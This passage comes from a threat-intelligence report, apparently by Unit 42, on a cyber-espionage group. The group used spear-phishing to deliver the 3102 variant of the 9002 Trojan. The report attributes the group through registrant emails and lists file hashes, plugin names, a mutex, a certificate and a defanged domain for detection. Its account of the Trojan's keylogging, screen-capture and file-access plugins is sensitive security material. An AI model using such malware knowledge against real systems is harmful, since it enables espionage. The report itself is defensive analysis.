'bychinahacker@gmail.com'.It has since been updated, but the domain has been actor controlled the entire time. Research on this email shows it has been tied to multiple website defacements and is also used a contact email within multiple Chinese hacking forums as well as for a company located in Guangzhou.



Figure 6. Screenshot of one of the website defacements.

For a brief period in late 2011 and early 2012, the registrant email for mailpseonfz[.]com was 'bubai2012@163[.]com'. The domain was under actor control the entire time, but currently has the registrant information hidden using a registrant protection service. When researching the registrant email we found ties to a Chinese forum advertising for a Software Security Engineer position in Shanghai in 2007. One responder requested to be contacted at that email address and said he or she worked in "Trojan testing."

## **Conclusion**

Unit 42 detected a cyber espionage group attacking the U.S. government and a European media organization within days of each other using a spear-phishing attack to deliver a variant of the 9002 Trojan called 3102. During the attack, the threat actor provided the 3102 Trojan with three plugins, which allowed the actors to interact with a compromised system's file system, log keystrokes and perform screen-capturing activities.

The threat actors signed the 3102 payload with a digital certificate that was also used to sign a 9002 sample that has ties to the Evilgrab payload delivered by the watering hole hosted on the President of Myanmar's website. Because that certificate doesn't seem to be in widespread use and the samples were compiled within thirty minutes of each other, we believe the same threat group conducted both of these attacks. The threat group uses both spear-phishing and watering hole attack vectors, along with different families of malware to target individuals and groups of interest. However, while they use different attack vectors and malware, this threat group also seems to reuse significant portions of their infrastructure between attacks, which aides in detection and proactive mitigation.Research on registrant information used to set up infrastructure for these attacks led to ties within the hacking community in China, indicating the threat group behind this activity is likely Chinese-based. Interestingly, the tie to a private Chinese company further indicates they are likely being hired as contractors, in contrast to threat groups like APT1 that are associated with the Chinese military.

The files used in this attack are properly classified as malicious by [WildFire.](https://www.paloaltonetworks.com/products/technologies/wildfire.html) Users of Palo Alto Networks [Traps](https://www.paloaltonetworks.com/products/endpoint-security.html) advanced endpoint protection are protected from exploitation of the CVE-2012- 0158 vulnerability if they have not been able to patch their systems. [AutoFocus](https://www.paloaltonetworks.com/products/platforms/subscriptions/autofocus.html) users can find more information on samples and indicators related to this attack by viewing the [9002](https://autofocus.paloaltonetworks.com/#/tag/Unit42.9002) tag.

### **Files**

| <b>Filename</b>                                               | <b>SHA256</b>                                                    |
|---------------------------------------------------------------|------------------------------------------------------------------|
| 電郵名單.xls                                                      | 6ec4ec93409227e225d1d9fcf23ac3b73bbcf534e38628ca51e161efa1239f29 |
| DW20.dll                                                      | dd7bb7544d27114a3ac7c95302c215c1bbd4ddf7bcd8c5fdc3df1c9935c60359 |
| $%$ TEMP $%$<br><temporary<br>filename&gt;.tmp</temporary<br> | 6f1b5f73bf33112737418b52b2f2de4e10747d979789531f8992691dda6a0dbb |
| Mshype.dll                                                    | 4a4f4a1a0db0d8b169c214d495049dc7bc1a55d011c0db3ad2aea0e2587afab6 |

## **3102 Plugins**

| <b>Filename</b>  | <b>SHA256</b>                                                    |
|------------------|------------------------------------------------------------------|
| KeyLogger.dll    | 2656335c9faf75a29d47002f3a54c503cbeee419fa841de0d8f9a3d4dee19c89 |
| DownFileS.dll    | bcba4361ba4d0344bb0ed1080fa2fcd3dbdf7e1e91b4d1c85ff8e7091de24ef7 |
| FileManagerS.dll | 7db917f8fdd62f321e7547d9bea572670051c44080b1df91f69fad9894fd4fff |
| ScreenSpyS.dll   | 084f01caf66abfd1f0f3669edfba9e07ea0b436820180d2af066d91642a79794 |

### **Indicators**

| <b>Type</b> | Value                       |
|-------------|-----------------------------|
| Mutex       | DATA RUN MYWAY              |
| Certificate | A'digm, Inc.                |
| Domain      | ericgoodman.serveblog[.]net |